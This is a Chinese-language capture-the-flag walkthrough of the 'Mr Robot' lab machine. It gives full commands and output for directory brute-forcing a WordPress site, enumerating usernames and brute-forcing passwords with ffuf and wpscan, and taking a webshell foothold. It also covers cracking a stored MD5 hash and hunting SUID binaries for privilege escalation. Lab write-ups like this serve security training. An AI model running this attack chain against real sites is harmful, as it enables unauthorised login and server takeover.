Mr Robot CTF
80
root@ip-10-10-163-117:~# gobuster dir -u http://10.10.136.237/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.136.237/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/10 15:02:14 Starting gobuster
===============================================================
.......
/wp-content (Status: 301)
/wp-login (Status: 200)
/wp-login.php (Status: 200)
/wp-includes (Status: 301)
/js (Status: 301)
/wp-register.php (Status: 301)
/readme.html (Status: 200)
/robots (Status: 200)
/robots.txt (Status: 200)
/dashboard (Status: 302)
根据目录扫描结果我判断这是一个 wordpress 网站, 当我查看 robots.txt 时我发现两个文件:
- 一个是 flag
- 一个是社工字典

将字典下载到本地, 我发现其中由很多重复内容, 所以需要进行筛选
root@ip-10-10-163-117:~# wc fsocity.dic
858160 858160 7245381 fsocity.dic
root@ip-10-10-163-117:~# sort fsocity.dic | uniq > newfsocity.dic
root@ip-10-10-163-117:~# wc newfsocity.dic
11451 11451 96747 newfsocity.dic
接着我访问了 wordpress 的登陆页面, 可以在此利用字典进行攻击首先枚举用户名
root@ip-10-10-163-117:~# ffuf -w newfsocity.dic -u http://10.10.136.237/wp-login.php -X POST -d "log=FUZZ&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.136.237%2Fwp-admin%2F&testcookie=1" -H "Content-Type: application/x-www-form-urlencoded" -b "Cookie: s_cc=true; s_fid=7A2D01B6AAC036E6-117CD012261C3CD3; s_nr=1694354564210; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check" -fw 136
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : POST
:: URL : http://10.10.136.237/wp-login.php
:: Wordlist : FUZZ: newfsocity.dic
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: Cookie: s_cc=true; s_fid=7A2D01B6AAC036E6-117CD012261C3CD3; s_nr=1694354564210; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
:: Data : log=FUZZ&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.136.237%2Fwp-admin%2F&testcookie=1
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 136
________________________________________________
elliot [Status: 200, Size: 3651, Words: 144, Lines: 59]
Elliot [Status: 200, Size: 3651, Words: 144, Lines: 59]
ELLIOT [Status: 200, Size: 3651, Words: 144, Lines: 59]
枚举出用户名接着进行密码的登陆测试
root@ip-10-10-163-117:~# wpscan --password-attack xmlrpc -t 20 -U elliot -P ./newfsocity.dic --url http://10.10.136.237/
.....
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - elliot / ER28-0652
......
获取到密码之后我们就可以登陆网站上传 webSHELL 了
后渗透
daemon
访问我们上传的 WEBShell 就可以获取到 Shell 了

daemon —> robot
在 robot 用户家目录发现一个文件使用 MD5 加密, 这应该就是用户 robot 的密码了
(remote) daemon@linux:/home/robot$ ls -al
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
(remote) daemon@linux:/home/robot$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
(remote) daemon@linux:/home/robot$

使用得到的密码进行登录
(remote) daemon@linux:/home/robot$ su robot
Password:
robot@linux:~$ id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$
robot —> root

在枚举 SUID 时发现存在一个特殊的应用程序 nmap#shell
robot@linux:~$ find / -user root -perm -4000 -print 2>/dev/null
.....
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
....